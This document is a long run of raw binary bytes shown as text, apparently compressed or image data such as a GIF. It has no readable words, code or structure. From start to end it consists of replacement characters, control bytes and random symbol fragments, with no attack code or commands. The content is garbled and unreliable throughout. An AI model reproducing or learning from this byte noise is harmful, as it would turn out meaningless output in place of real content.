`�c Wm�5ܫu�+���D` `��H8�B��sB�(�V�{�i@�7YI�dT�g[\�c�EL��l$�YI Z�0lY$Q��h�]��8b���{%_�;���~��.;��Bu��bhD�ePk��{~�aYa�e[�śK C�����,�Ñ�<6bZ�ǅ5�Mf�o@�'z���D2)!�(��9J�<���CH`H7-�
R5��*�y��F;Qâ�v�s�S�)؁�o��,��4'��i��^��au5��$voq[c�5Z" "<%بmO
+��)si����f$n��{hB �3�,$ h����0�N]�yr���G8�S۔td���H��`?�`�����>��*9�;F�ֆ�8Q�i}tE�Xu�Z AgHP��y�|#��Rb ��'e����ĸ|<N��@#�p� \ns��Q�
�� ������t�@iR9DU���>�9!���r��䡃{��Ո0@�gcaêt�(5L��� ý5�aq�� U4Q���N"k���Ԡ� 04.2)2	��~z�����&�sX�@�@ H��
��g@�h]M�QԤV�q�;b��I�E`�,O���	PZ�|�%�����d2�h�4@��N;6�S� �X��~)���J,`��D2�aXȄ�Q�����Ҵ066�uZ���*u�fN'
b��3�i��*�	�v�q&l�����lES�x�>@O?P�������D&D�p4�ATb�w�`O7�	r!��:P���``CP@���NZ�(q��4J0VHō���i-�ȫI��)�d8��!V)��R��j
����ȅ��� �=��i@HPps�����S+��� #�H@���N!s&��=|AsY]����r� 
��E��>�T����Ֆ�I�n�L��hxc�#u�%���C�0'M!+��ͼm�)|�3C�H���r�&bщ��NtJ��ؔ����&?،�2�b��Ȑ9�]�!P�(�
`��6ʑ��]��X�pR0
 �ױ m������W�4c�Sz�Z�3Ӷ%򛲊9sly�����;Ik�
���1��V!�2���)�mO��n��$#��хEx�|8�P���U�N�A``g���uf��B;�*�2��/zi���B4�!+�dU��M��0K? Bkd���	� 	ڸ�2��:!x5������خ:%.ЉO��%d.s$2Q�� �R�7B� ,��rV��L����14��~������M-@"�	�TIcH �t�6�91�D�6?jm��Y�ݤ�QP��d@?���uڔ� 
փ9 f͉�!� 0dЅT�G�s��3���-�3j`r�\�ӎ��{��%��^^����jm�yv2�!�d�)<�s��=�� ��B�Ҙ�)jH��N$��������� %i�:�N�i@�@��44XטCh
��!� @Y?��N���s�Omw�iS�����<м�`��H�t4� �0FЀ�1���Y��/Y'9���^F���_����eml��Аd,���a�� .�{ ��,�dbD�"��||�@d�D^g�� �M19��xK]0,-�/*�O�vf9���o�=<C��H�9���p�����7i�S$@�|�4䁞ch2z� ��bM�)A��^��^�� ��>@����Y 28���0"X+^�r�I�X�k��+��m`��1=r&}�l#��ȼ�{?�Ʃ?s�����)��7(��q*�%K�,	���2�XM�1�^�@) �� "����3��+�
 EP���P i �ܥ��3�C����s'	�ޙ��j۠� QБ�c���<" X��P�d`[�Đ���L���8��y�[=.L�P�ݓ@3�@	�] ���:�����7ĵ�ќg� ����v���J�t`��s�0<躑�K�6D�(Ў>����>��C³p?�˼=0��� sb��H����������<��p'�ج{p�N(�Uk��c	TH�E ��x��X_�@��9>��e$�.80 ,�e\ l�>f��������s<`�)� ꘂ3���I��"t?>����L<��Y��{��d�&ː!:���{@ غ�����=ѐ	( ( L��V2�0��[��ӵ��Lญ�v8�/(�&��9{6t���><����D��C�	�)B"<S�$���LByDJ�I��?�q�h�iqOX��B��1H�X��	�p�S�:�V� WӼ��5��� �<��`�����&Ђ:k6Ф�t�I�~���ʣ�pܠ��D"̼���$T�<J	i�=���F� �NZU$�CE�ز�ă��� #K�a�2�_�M]���L�g�.8{�A���Fwr��ΰ8GN�� t��,B��$� B������:Iz�)/l�N�$Y���PK* �7�	L���xP6 ��\�5]�"�Eh�/���93NTK��dї��Ν����F���I�?Ȍ >�G4eU�Q��pBxϕ���LQ"�D���@��4�D͔P�K]ȁ�=�P�EX�Y��0@��A����I��+ ��3-h����њ�7��6m���d�/�6K�1���3�4�L	Y�d�L�%	yJ<Iy�Q��H�LJ�`���7� ��Eȡ� D!��0��X[�TI`����l��R?���٩���Pꀋ/��\LYm?�{�$�-]�̀�U]�D�ǘ�:�SDh	M|=���f����	�Mz�=�q!�lU
����V[�3h o��u��KS�.b<!�����PuS������$X�T�xDUHU�c a=�Ԁ�(��p���#��`�4��2�]�^��:( ;�����CA��+p۷� �M�$*'+�'c׸��=�I�1mkđB�0�W��Ԅ$�UlQE��]E�m��-x�FJ�S8�M��q"�e�ؘ� �]���2)O- �$�XT�Y�]�[0�}[+P�&`�ē�L�	q����<�������IF�������W�Z���l��u\�e	s*�ʥ�DH�S�$$X��B��P����Q�0�-�h�Q��@C�]@@�m[�oXx�]*5�}�2� G���❎����
�L�u�U ��Մ
 � ��5����XY�K(7U��=����U��+���X�m��Z�:��2�P[qa��u�+��]]o��]�:>r^I�<q�	�� �-� �"�uLǜ���"�Y~"7q�����c��y�K8���1@� ����	ÓЃ�MT���E0���_�%Y@p�g�U$�Uy:�:�ٲH����6M�b�ȃ�1�,&�.����1�{27-5�M�?'�$[��5�cm��$�	�����������	^���cЁT�T�T�fk�f+8��n^�g`Q^W�񯳐�o�F�ё����QID��n�����-�`��<�ۃ�gց
�(�/Y6�D�Uy�-�����c0�z ���`�6f��O����	L0�y�giH�G���  �����g�'��;�;9���<�W�(��W�lӠ��z��",��%/��1݃
xfЁg&h����;I��~O�xt���\PB0!�f��2cF��T����-(�1� P  ��X0���eІ�����o��~2PB��ȃ ܱ��[M֑o �S&�r��m�V���|���ꩦ�8�|����8]�o�)��B��U@��0ҵ	?�ac�π�O��x�h��\(VP��H��  �w҆ȥ?M�gh���A-����"��>j�x޸m���Ve��NPP�������p!2��B`�Fj��ca�Ϸ~�����?ŁF��� �j�*w�g@�m�sk�&`l{B��J	z����U� Qa�L��ػ�r�n��6]�>h0Pm��&�j6�nz Ǎө�����\��s�M �Ȕp�.�c�L��A�`�I�f��w0�f��<��H�fi@�r D�i߃'�����[
)V�rHm]j>�g`�������>'=�Q��P@7	��n�0��5s��Ӕ@�h{��F҇8��fp���m8�G3c�??�B't#�|��~�m��|��"(ޝ5H��0�l#/�&w|hH0 >��.�PH��ց0S��X�58X���  h�~ v����ZX��
w��)���Tb�� ��^��H.��Dc@b�xD ��E�d_v@�7��8��*�l��0G���M�콻�r rpo�q�po�t��`�M�d�c0�5 �$��9�a�?`�R��=f�g r(� b �V���� ��g J@�xb'���xcG�W�i�/���Py*n��������?|�r�wإ`y|:�vorHs�$,�7>�&� �c� ��4Y������J�ڤo�* '�G��Bp�v��@�{c�b���/�r�'e߃�O���S?%|�'� n���y��H ������.`r՞C](��%��uh�Aa�D��T/!1O֟��L	�":i���b �*N����)�*ƌ�a��!D2d֐A��{��A�g�<![�A��ʔ*W�l��%̗��)Wn��rMv6����@�N��t�i
�02t�Ѵ���o%B$@@�a��Ѐd�-:z���[q=�y�֛o7�= &�JA8C^8����%�V��d��= ն�\O���7s�<�M��w��S�H��G�!0♃�foq��5!@�Ѥ)�%�!*��5q>| 
�|ۈ�]�0@��u����6DAHs�֔]��ly��p��"J�x"�ƏG����rg
�^����7>)�$M�ƇD�A�k�Ȗ�l�,� ��-��1ϼ1BW�PdL�	pM ����)c8'�w<s�3X� �<��@6z#@��3,F��p�;d2�<_��b	`Jd#� �$���*�1���t@?h�AA�(�>M��iM`�DE dȃ�	�a(�j��|�1�q^�� c��C�� N��� τ�c2ژ�M�=��@9U,N�0=\�#/� �Z9��٧�{���I��leq�c��Hۇ/E+m��z� >z�`@b $�@@j<�h��&���	Ȇ�a�5�:UT!OA���o;�
��W?�M2�$s�O�#@C�I ��\�r�1Ʈ;����]YXq4Y��"Kfq���m�-�s?Sh�*�޸0.� �G�A@���.�X����j�6=�H4~�SP���\��ɀ��3�,ӓ �:`L;{"�^� �%�t<�l�X}��߲*��q�As?B�d���-���s�|*��(d���s��t����(��]������UC�?0� x��x�ЄD���%rȁ��
���ʳ��#�Q��`�r���8��D��;ˠu@Mn@�� � t h�*���Ǜ�W.��������%�����a�#"l� ��C�p�C�0<X�x���<��]��C{�X���\YZ��Q�)�l/឴��&g٥g|@��ha5�P���(x�CF\���f���0� |�_���� H=`�0�9@0�9�b���2E9���0�� �� qo�	U~�'�� ����8ŵ|�sJ��>��;�KR�C-h�D��l8�.��]�Լ��@����vOT��H���� @���@�5���@Čht��\���%.�0s_�1���zZhAd��T����7Cg�`W��P2D E��9y�P�c��:B����Ny����������Z.��X
Z�iaV���3�a�x��ᰅ@�t�a����E-a
Xq�3XA@/�V^23��q�tI�W��L<T@
8`�a8`�����2Q�B}�W�@��p��3k��'��Ї2U��C�#LV�h���2&���3��䰋B��cO��״���2-�f1�3H-T���@����![��z��8�\P p��`��`l8@�����i?�z�P�r�83���^h,� c8��Wu�Y,yD��}fLs3^*/@�VaW/hG����������Aer@��2�3E$����"Dk;H�M/�S�0A`��`&�	 01��"~n�E��lD)��YУ�؁>a\	TI��0�^+J1�1��x���R�`�"�E�v儿���6\�¢7���ΰ^Jt�Z��iiH����u��q`��V�� �������k뀶V��y����	q4չm�p&���g ѝ�N)��b�I�3w`��l��y�^��W3I�����Sl�@Ff2���}���2��l#X  �h�\?�u.�	�3�������yx��ہI8����΄<"AD�U��0�9W8���pЕI��c,���h��� 9�){7��h��D��!�--P���~7a�S����p��%\c��5����0��=/@����;��tn�8D�L�$h��P1"�"�k��FC\��v(�o�L�4�v����Ҳ�Ϳ��N�%;�V�^��~ڿ������->��m�_�ZfOb����+#��L(AWγ-UE[,�!�@�0�VW���1���4S�␀Y�qs4#,���i@���&�f�~��55.&����C}�Q#�S#�U-a�W�+�Tw�Pa<�s�yPr�:xD#��~R�-����r������un�� 3?�w	P�h�������9����(�,�1�a2�S �V5�M0�=������E����y
YgD�=����������4�RO�2�'��1�ƸXBp� 1�ޙ���C��@4��i����|a�Lt_�]�M^� 5 ��`�CPI�i뭟ր��@�%���
eB�\�_��&aAq]ŸG���%�}�/\���0H  ��� <���)�)�LiFεP����}��|��c��}���|�ё2�B|@5�q�Mu���Z;�M�d�\i�%����@���V=�T��5��FU5���ǉ��Q�=��2�5܀2@���A�m�,�f�@�I^?�!K�\K����K����!`�
�C2���@�b$���K�a�{�#�`؞ȑ{�@�ؽKl%��鋝�l� ��S<�� �A�� ��;����APB�u�*�bc��,f�JL@:NK��9��I��Q�t�TC0�A��1v"(cĘ_?9c�@��5Ҡ�@"<@;�ծh��V���`����{d�'�֞���#� |B���=��;�b@>��"g�� -����ĥE�fd�����u%+L�
d h�E
LFnQFfd�$��_� ڮ�5j�)��t�%\�*��8��L�x$:�V����V^�`<pU<�� �HY54�=��;�2���u�!X�,���S�@�}!V�D�L��Ľ1A�y�u@
��58�9�%�x�3�WX�p4�D��޸�'�{�#�#�A�$�� H�h���]n�=�S����eTFm�u�@%�� ��O#L2@#�Afn�R+X~֔fh`��@��7$$J�f��ĒI��D�Q��q�X'��
� 98�
����ȍ��oZ�p�ۅ����b*9�������h�H� L��_���$&@4$b"ZL�D�� FA;"i.t�_ @��*���+�6��~^�Y_JP @JKf�W?lF�l:CC��
�@p�J���x(p2�PɆ$J �T@e� ��#L� �(���
�����vn�K~A[A �e�[mA])#4&�C� �A%��qA��� gR�C��6��P_�iZJ�b���mH���
��(�d�
8t�}@��NFI<C�
���)�����&� j�0*�*���(��K����I��|�6j�c4��%<A��EA����'��<�����!��A
�B L��~͛J����@��Kx[R��� ��
 Dr�4�`�t�� �3��� ���iƑ�'��rN�/����ā/�,�j@�1��$@L�^�C�f\t��O��\�4f��� \�$��>`@��B�!��%�L�aOUZKTV|���fXC� <$e1�)9t@Y��HkuxǴ6A"<C"��	�,"�hqF�͢؞�4^@�/����@�n���Ĺڠ8�5��Q�m�T�@%4f�>A���L�e@��+ A<�#؁� �K�)�̀��0(�-��U�K� �	(  D½	9p�����(��Dn�.���I��/"a]��b^�/xA*mAa���Ӡ|�1�n"��n5I��
�D�.T�@.�&3D)+�  ����pi��+.h�0���J�ƄV����9D��r��UC�Y눞(.���F.3f�JJ��a�]��u5����nӸ��,�1P�9������kc��pm�B.ԛز�������p�P@k�@z�����C��e@���ݜ�p�/�B�<.c`R�����/!��:Z������?ܼ�(���V�@_��@�>� P����A��$� �0"�1�P��1��C��>� <�@-� �Eu�����tD�"��F�����o�&aoa��؀� x�^2�(�2 6�+�k%� �..���b�@�@
p���Q�2"��dg������ɺA  � C���T��$���4.��`�ٞ�-g�.'I��H�@:&1#\����xP��r����ǝ�� ��t+�@<�Bd�2�@.��>�2g�tAȥ�pL�A�e���P <4pBm����t�E4{��K�pr��B@�:��H� !����t��0J�<�(۫{P�O�@N��<A<P����B�5Q�3Ri�K(5@G���@kF���Lgԛ�v�=d0�+p���4LC3�E4K�����@.bD�E�6���]n\׵]�u@��X?}��h�1\�����4.@B3��C �@
h'�He��\g� ��f 3h?�A��j��jguX�w8�tx�F�@F�,�-@n���Y\������]B!�8;�0�l�r��I1#hW�.��:��g@ �QղQ�wyk�K�BuL�W�>�*<L<(�j�C3L�}W�t�lFt�~��4�.����^� %�`�`�57���� 8_3�<-@4[_��Fu����b�t��4=l�x�7e���"�	O�z�f���/�1��x\a)��j7�g�2��[ ����L������6����l�Oc�,��_F#;�1d�Jz��AE�O��b��8.��C.O6R�xE��@���N��@Y�A0pBL�	�8< :�gC3��}w�!öG�@h�ܐ��$��Ik�:�@L�H[���^a�'XI���	��D4#\��^��#B<�9��y��z
� I�x�D|=o���L��p��B|7��5;�C�	���7�vX�k��d$��G�����8y]ks��6#�\u��Clt�%��	�;&9 :�^���60.\m6��4�w�w'<K��8�	���6�v<5P�	`|3PC�#�vx�k�=]����l{mc^n�t��<��$����V�^D��E�|��G�'�G����ا*=���)�9.܀Q����KX�V�&g�@=f<��=�s<��=�yw�<H$A��4��6�2��\�H���[�������5��:ɨ����~"�;�1T�l�{��0B%$=*��6����Mk>L@!�?�S���;P�+��>�#zi�ks��X{���D�{�0�@�;�hxIDDEؐcQ�ri�G��p�0"��82d%�sb�[�98&D��L^X2�R�'C���GҤ�p�������V�zkV�[�n5��,Xja�r��mZ�i�pxpa���<�q7I�U$F*x�݋S.1j��FD�/%�câȐ6.|YȈ3N�\Bc�L2�[ O��"Eܘa���OAqZ�Ҥ�0qȡ@���É/�l,��͔Mk�vZ�m�ʝ���$H����b;vx��H�Ċ�ĻX9r�ǕGV6�(�!N :e�?28�42\Ќ5�b�㶡��b�>�: ��n��3��9�*,j��j@ k�q��n�z��7P�k��� �/�H�	�� ��H#32��l����c(�0�	3�@�S,�c%�Ǵ�qC�֘�m��n���(��(�x������<�
���k&����.�<��7쪑;MHH� ���Ơ���4]l#�>Z�I���Ë��#̰��N�����ɴ�t�&ܰ {JQ3�(����v�0�;=4��f)��)��Z=�QN�fNlF�� =k�B���=FȮƼV�$���9Ɖxћ($���T��D��>~K��B����vm��S���c��3��&�V~���x0޸X�p�A���~L�ǆ�f8��(�D��R�E���ƅ��@Q����Q>x ',]�#O�c#�. ղ&Gm�]�0��-�q�L��R�Y%p@� Ƃj  $���[�a�ҭ ���ӆ��9��<��[Oxds�=�f���.�E7�$�αavp�9:��^|)�j�g�`&O����# ���#��Y�� �8�pP!��ߦ��x�,
�0�!��\��<�����oDyY�?���ɦ��%�gm���h`���%E��iP�,��Km�/zإZ��lL� �`����X�w�*ъ��$��ă�� 8
�@�G���o�{Yr�73��{k���碸�er>��4�4 ^�XD@����~�c��W���Q��:`l<*�A�AlR##� �1�^0�i���< AR�(0��n���M�����{�y����=<-8�!�.��@�CP�#x�i	����I���u�2D�Fɿ(��1:@�D`YD"�$�k8a ԝ'�x�A����ƌ�AN�q�ƙ��f�����l��s��P[�KK"�"�
��!�z�,���Dc��H&��[�|�īE�j�sD|�a؃A ��Ń�l�� �Q��bpx�~YQ��Moj#.&��d�~sYV���h�T�[	�Y����Dhq[�R�B�8�Y���r�  ��Ed6�}9Ij���������j�t��шj��I��	`cL� c���V���H��|�Fa֍(�芧��p3�C��rW��T�Yi�Z�8@f�PMq�=ȁ�r6��&��
��3$���;)Ϥ���Me�H�h b��e�nh@�օƫ
���/��V�bu�h)4�&�"�y(_�aғ��d60�2���>
���T"�����ԑ�Z�&�@>�)�G6���u��(�(Z(����]�=b`�h5Ϙ�2��8 X8�
fE�!����Iû�&��Nsoā��08!<�d�rnuOz=���3KK�½to7�!�U9uM(P��$�w>�_J-]��ZJ���Oͯ�@`� @2��������G�V�����\c%*<	�4�$=�v`G��A�3Y`��B�MS+4\�� 
35d�f����A]$y�` U�>�zDO�ֳ�N=��R�_U4���3�����؂4����3��Y�����4H���c��>�ev�B�̮�d#=�sV�n�P:5u�[��=`g�N4�@W�_I<ZC�ꉥtj�P�v��RՀ*��7���"F��j�ʺ����o/hk2Ob�T��li��Ȏ���ܬ��p[٦��3�Ҕf8( 0���&
�^�*I)x`>h�.�d��yv����1]OC������S�\[m�� �� ��V�uH�4(�ѷ��ρTjP⌘rF6�H�73P��\�FhʖĮ�-��b]P ����\�Ύ�o�h)$�~8E�H��x�n������OC�A�8�i���P�+ `z#<��;��'o!jk�O�Z�
û"�5�cp/�ߨ�z��8�r���1Sf�}Ek�)�I����B=��S"J��y�C��]��S�9(Ay:&�2�O���a f� �i�7�����J�uL�B*pW$n{h~C�H,e�A��,϶�ql&P�f��Ũ�\�M�V��T!N� f�����O�.����~�˦γ�	��,���! ��<�z���h�G�|�J�\	&d�'d��z�@�R�.`�2n�M+��ٸ���
����a��X@�@A�/J�j���B+�0M����K�4@	�P��^ �~D�ዪ����4�1�z�'�cZ���ξ��M�l�z��p C�f
�*������C �p���Zq\��@�H ��@
�����j�j�PCОH�j��M�'`�������R�,�	ʨ�O�QӜ��vk�~�'��y��+����T���ҎO���Q���p�^�b��^���+ۼP�A
A��w�j��+�#���؍#��#������҆
���V2�-�ն���tj��$ͪ��NZF�v +z�dΎ*��z��dp��֮{��D� ��p l�.�'uQ�l��jvA�,�"�11��FK���.�a$��1 �9R�|���� "�}��S�8�&q+(�RF)�+��'�� )�+֢��	R3[��b�j ��gxFFl�X��R
����\m-�1�����Q-�r�������!���FZa���9�0!r0g�&c�0k �g8>l�,�*0�*�(��b�ޱ+؎ ��*ϳ�|C4G19 �j1!�5}��mޠ�ñ-��7�2��P	,�   ���!  ���дL��3:���:=�&ٱ8� �BD�*�M��l���J��.G�r�d����Ys|���>��?�H����tB+TX T� t!́ ��`'�B%oK}�Ĕ\��8A*Z 1��C�Rz�" OJz��d�k+
 =��BF�4G3b!P�|�R�V���>�sˈt���q%;r���K��Y ���T��G�K5`Q��ʔH 8n�� 4�#	��*fZ����E��)���7 5R�R@j��d�\R�G2Q��>[-� ������q�:0��R'�K����&�SAB��@	�uT�UH��h@^S50�34w2+Ʈ��*����1و#Fs��0��7R ���XG�j�4k�v�tQaK5�.TZ���r=r��44 eY�UT�u]3�'@	��]]�wvg��]�"��8��T�8����V�"	O���+z�#  �r�6X�aS �a!� Z Q�l�{T{���[Y6���dt@S�����Tݵ�qS'@���Еg7]�5�hc8��Ca@���iQ�*��@W �i�C�
`4G�>wX5P�U��X9���mcy�5��p}�LL'�9sw[��o_6]�W	hS�6@g��f�Qyi�p7U^7d��8d/j�"�`
�B4�5P?t�6�W|��n��\7����Y�f�];��R�w��na�]Vg�����SgV��S7�pi`�B� H�y" ��_Q�6����_��,n+�8�5b�s������ 8ᄏ��5�j��b%+�v��g��T��n��g	f�e}����y؉� zWa��yw�n�8�wD9�ò���+HX��|5��X CHW8��/��Wۚ5m��{؇�X��Qo�]�S�wgw8� 	�a��X��vSI`�H� Y�u8���Ԅ,9+�el`��+Wd4D��sa�a�5Pk@r� ۲톽����]�WH��e��wXxy�f����`J`�T�,a\�q�9��jh��C�T�:#��d�i���l
D+�t5$8T����``���X� �"�.�&`�v^m9y�ؗy��5؟�a>`�A����yf-�\!XC��O�TO�(�+���ђ+�	��DM惵bX���ۘ�?� XaX]���@P9 ��0���u�W�`]1uv��ߕ���y�������'����:g��d֡��p�U��Ȋ# d,X��n+Siv�q{���O����aKXXU��`C7t��s��!�����~�؎�ԧ���ب��Z��Z��ੵfV�' 	Y^u!���q�7*�GZ`+�  <�`sgE7�oD�8N�N`�XM�s=�q�c4a � \7/��F�!AB%�]����zoy����+[5�y��ឫzf��':�n��V�z';qp���*�� �(��<Xja�y�y|cQk�/u[@� ;$�϶+Y��t��wx�Syyz����+�S	�:�܂S)��`S� q�ي���U/�A�*��o�*�*�����{+�2�k ����Y��5�	��=@����c����:����y�:�����S�A����.|؁a�=<��ZC��F(2����iY���h�vmᨘaCW�� L �z+�����K�p�}���Ѩ<�ѡ���V��:��A÷<z�<�1ZXU��C+��<����0�u�7�Zz1�Xc��S� j�f	K\�����O��IՕx�؞������U\����@�� ��5�-]�8��J��9�B��G���J�+D�_I�V�`�4�C(PWP �Y�	� fK ��kѷ����w}�\}=�zfы���������p���%zq1݂�o�q$���ۇ����?��C��Ay8ft4�ϭ��|]��Y��d��=�_WX M�RMf�}���=��q�����a��:a�J�����ө��� 4a�/~+T�Zƾ*R4���8��|V��f��c��!-���T�/M�[{�3��	���XH{����|�0�õ�������=s����a����@@�d������"	��>R&�ՠ��){���!��yx�0���;��_?����Q �<�+p;XϽ�I9kS`�@P@�g)Na�;�@�Y��3e?20�w������������y^5���uA��� ��-Z� @@B$"D�1�ĉ+Z���"')r�HQ�S�X�:�आHD�� zy�T�����XJbi׮^�����QG>����'�%�&b�t��Ze1!kV�L�zu�uBU�N�=��l,�e�6BD*dH$�޽|��XPK
��*�("Z<@���D�L%zcӒ%/����3���F5h�D)جP[O�v�٩S/Ev�T�iӮ:�����t�9^� 	��}�/BN����"{��x�L2�S1g:���.Cp���#�PѦ5(���h��Q����R��F S��%V��v�S��q�D@x�r��ѥ�&uE0�}bEZl4A&X��P@vc�k�1��%��>�!p�p�.\�S|>h��~�T I1��N*Ee�OJ�ZRB�4��K ��r1D  I,2| !� � ,        � !� � ,    � �  � �	H����*LX�X��ՐCF��ċ�I\gQ#1�C^�(R–�`��9��В�2r�)��P`*T�3"!�ǀ�E�� ��W�`�uH�v�8((�RRJCA
��d��*���x���K�\�j~��Iٺ��8n�8 Y�%)�l�r@ ��p�@��2jGr��� ON�����t��@b�3F��yT�bݺ�k�M1��DF�Ejŝ{Hݻ{�k����Cr7�F��:��&6f<RdJ���d��-����L40V��C)�Á7�Pjt�� �E0B�֛RU���u5�^] �p�+)�%�\���]��(�A}54XD���y�f�d����HA�$�e�M�@GT��͌�0��bV3�h��#]�q '��p(LjA�R$$�G�TH�1P'\�rU�5�� �!VL�b]/b7�1"����(�J��gX����c핤2�Y5��C����\���5�3��QA��R@��P`�j{pB9:�apsfU�WaEw�V (��jg�_$��#E%V�{DZ
J�e�G| �!�C89p�p@V3 p��}p��4������`�M��	�i�T����Vu��U��J���"�+Ն���N�cc�<�y���z��t�0�� ����M8��B[hq/Zp��� �C�!�P �	�%La��y,U�H�ղ/�= )�b]"���%)�D��L�G1O�7e�!���G��MZ �Z9��V0ء��T�h��t0N�(`t6�t�th"�|x`�3���� ''�Y"We��8)�b���D�`�f���1F�ޓU�@ �ds�pM$ޘ�G
(p�#!� 08��%��Ɂh�@)���#8�AD?�0
�?���1V��!���vUX�v��vl.x�G�u�GQ�=�z�Idv�T�H,1���@ :p ��Z �F]���ݤK0ʙZx?vX t2 ���:�Zh���� ���݆��,Z�Ȏ?���.z�`#�V�TP2���J8��6i �`@�p{i�٨����n5]
���5L�!P�s��1�-����<�Xƒ�<�P�*�N{��W��0
��$IِޣF�}��8R.��<���I@G=T�3�,6! �kbH;�K2 Ɣt����(G��⅃Q��&�$������HF2<	;9�s(�<�����g>w �K4��$2(e0�)ˬĠ��#☜l@Bt��5L��#��IC�jds:��5�JH�"�#�s.�_4s����3Z��9��N�= ��6D��R/ЧP�x�~J
��� �
 X&��FTcВ� @8�g��^ŨՀaR'��L�J�J�.�r�`�����եI�LP�t�ԓ8����9P�+]�^v0��z1
o{��.u��9ƃ�e���]^��1�j
�h�%6�������I/$������ɖ��R��Y��G9bR�gNM6 ��|�`uZ�w�t{B�p�B��׵.v����f� ���	.�,u���T �:���2�׸Us�����TQ�`R����zN�	��'��&��|�

��H@�X������q�	�clA��a���)���]T�e!c��x0�e�f;_�R�6+@�HРؐ�t��mlb(�� j5+�l�Q� ����+dQ vp�x�_�ZP\#ד8�XJ,�E�],jȤ�E
($�<�iq�^��2���{�����(5���|�%PŢe��J�Y���m�F�$-� �yD0@�3d�����j�tz�9�N㩗>x����w�;k�b���bT.Z�e�.s)U>G5��A��4"������l��뙺��[�0ಾPt,e�8Pל�h���	��t�3�$:���Z;��Ǧ�h梚4R����O|��Yb{ύ�(Z��3��: J��M;�56^�&�W`�����o��1 Uو9j@�b��n�8��zV��Kx�h����������k��SfI�l��)�}��_~ (���~�v�ŤG0�3�y��Ɋ�CF�7O.�G䀈�H�F�r�1�Ө~`��r�<_�r�b�.�9�H��7��.N>!#�`RQ"��z���}�TG���q �5  I�F>2�<��2���nM�6�j6D���
`�"�m�E0X�*���.�AE]xsvyç>���/5��.z?���",�H��:������7�y��|�`?-8[(�����yZk��G�������K6%i������rd1���Cj��e��~�I���E��6�� �"8�60^��xm�}-&uTg�'l�GQG2(U8F&��Qr`��LD� 9�IAa��ʄ{sW>	�
m`���{m���PӠ�P�Ŵe{E��v\ڐې��E&H-��E&�f�FKl��Y�wu_�PBF�+�*^b5��Da�W�l��V�gr�6:���i@O|�G|d��S4&�\X{5S4� y1�2�E}�q^�D�$lGR�u� 1P^%vdGM�bH�zB�WCHC� cW5s���(�m���@ |�`�f�����D( ��W�����4}@k��]Q�[�t1)̓�E~q�p|&��!_׀A�l�Rhʤ���FA�$@�_����v�Ȍ��;�(��g/E�ͱ[�Ӆ�����?y�kQ�E��b*�^svY�G���T�&U�G������d�r`�	?�?`��L�T#m�+�����
�،��9E����[
�D50�wx(�����C�x�ڧb�#u�Au�Ps�u|&_5	��Q�ח w0��Ia$�	�E��z~��������MN�F���[\� �0C5Бa9�q��8��Ok(^�O�Ȋ+���^�X�`��sq�"m��B	F:c'�#0�X�m�t�����HM@�'��؄�����s�iv� 0Ѕb����gX��4pe9p��7��^�A���f��� �Vf՘��qzH��:#@��y��\�m	�MF�6�
���v ���"��[�@ �ɝn���I�
�b�G��EB@�Q�j��Xx!���p�il�yl[�c@�m>�d��`�?|��i���Y�{ؠJH�(��ل�`����͡��@H�0���=I�W5�G�j�}�f�yy�'^3:.�ǒ)�^�K4�u3 1��F	VUCJ�d@��e����y����&����zr!��9�@Ќ��ը�0�
�\��!� ��	��WxQb!���m�(�E#3g�7���{�Y�Hz1 .�Q8=)�}i�*�-�0�-��yDP����@��NI�@��`%�ʙݣ�:
e*�]��9ey�&�x��m��7~앣�i����L�җ����B ͪ	X�IZ��Y��׺�LvCj
�'��"@  Pg���	蚮a���v0
�t\�t/�����)�3:g�u/ig1�p�9�1 �v�s�)�[�I��Cy�$ ?�&Ș`]`��&e�0e)ЀZr����[�=캲�ɝv�噎]4��E�(��Rg���F23ǧK�8F5@��L	���	Ⱗ�Qk���	�� ���5?��! �`���h40��ٙ*� �
��q�E@���K�!����wpz��{z|J��(U�PB8Xh���{��[�x0���٤k�T�c	Fr�0
@��&�p���%r����[�隶m�(�Em������ⷯ�^��AU�l8�L	J2����?��O�?ΫD�P��l?�� ��6>҄��j��`W`�0o@P�k4^��ڹ�e:�
��[���%�n�Eޗ��)��ۧ�V�QU��C���8h��i��#��Ha?P�`����L��i�>� W����:�R����_���/��	Y���D�˦|~��)䢿�z�G�G��ZJk5:d�O�
Z�?�F��!�G(�pd��w� � ��ŷ� +㋕��l���ꙟ��y���Og	��ʂ�����i��w��+T�q�3:�g�F�CF�e���M����UC&\�0|�0��ŷp����r���	�y�	q�c4꘯x��u����Yz�2v~ƶK�P��U�ˠH�q���>��X#j�\�ED���G�P!�jp�H�Ӭ�Wpͷ �|��;�Z�� ڝ�����oL7��:~�z2��8��ܗ���&�ρ�Z�:�Ciȴ����+�k�z��̬0͋@�Z|�lVpX���a��9
���:+$)p���7,��93�k�B�^� 9ЇAa�6m?�:�B=�B�P����cW0z!��	� �M	m�O}P�ESXi��ڝ��	q��^���H��9�tֽ���K��&_��}h�6�ȤCLa�+�)j���=����?ɰ�P���L��Ɍm�K�ߜ�cڝj ���Ɏ�!�t�1~�ó�K�'��z�Tu.PC���P�q��~�d�Z���Ȇ:����z?�	�j�ܬ ���-�׉��ީG 	��2��`D��=3-����p}Z��π �П�f5˼�Ol0H�-j�C�M��m�Mj��0��Pj�	��<^�W�����Zm@���;(_F�9�/諼����������@jP?���-� �2p0z�?�����n����u���8s�����\�)���ݙ�[�N��:(��H�O��Q޷�=l��KU@N`���n`n�8���?YUS�&jp���W��M|�r�{�p&��@4P�P����أ+ʝɝ��I~; ���S �;p "P(�� ���.0�PN0N�	�N�n��gL��l���$�PD�`�� {}(p\��Ͱ$�UG�	RP���uP���k������ �n�W=�#A�3�h}� `�p   � UPS�c�	;@�.oc D� �}h�dr ��s���?�� # j��
�
�����`�un絠�;��_�/��� ��H^��6�jPb�F �f?�p�� [0��	'_c [��������۬�|0�`���x��?��ȉEo�{�I��u0	z��X-� �V�dL�~���_28��)° ?� ;	 [ X�`�U�[p,[`����~�	H����|� �� � ��C�J��_���	�pzP����0�������f�=/��]/��O-�;|$�� �95X[ �'�P�p�u� �% �	t��E� �U�b%$���UQL�@����&nD���truC�z�������b)s�"9S(�9J��v��:�Q?�I�.e��)S�JEjcǌ�H `�V�^��
��Y	�{�@�r׮�-��5P��-Z8�Ӣ0<#>vyqͱd�<T)��ȑ�nLB���!@6CǔY�+
r����;���R�h�V��t북������ء�̷��q�l׭�	��6��5H�f��1c��EE&�@0t�D���#E��4H��رe�]T�/��*�:1�=TZ	5�B�"�� A�[�	�ZsM6��:�
 |�*8��0��v3��Zn9b�
